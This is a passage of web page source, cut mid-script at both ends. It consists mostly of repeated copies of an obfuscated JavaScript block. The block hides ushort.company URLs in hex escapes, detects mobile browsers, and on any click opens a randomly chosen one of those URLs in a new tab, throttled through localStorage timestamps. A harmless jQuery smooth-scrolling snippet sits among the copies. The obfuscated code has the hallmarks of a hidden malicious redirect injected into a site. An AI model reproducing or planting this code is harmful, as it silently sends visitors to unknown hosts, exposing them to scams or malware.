wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script>
$(document).ready(function(){
  // Add smooth scrolling to all links
  $("a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 800, function(){

        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
});
</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 